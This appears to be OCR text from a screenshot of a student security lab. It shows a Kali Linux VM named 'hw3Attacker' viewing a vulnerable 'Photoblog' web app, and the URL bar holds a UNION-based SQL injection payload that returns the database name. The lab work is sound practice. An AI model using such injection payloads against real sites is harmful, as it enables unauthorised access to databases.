 hw3Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Sun 18:23 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog My Photoblog - last picture http://10.0.2.21/
10.0.2.21/cat.php?id=1 union select 1,database(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: photoblog
photoblog
ht
ht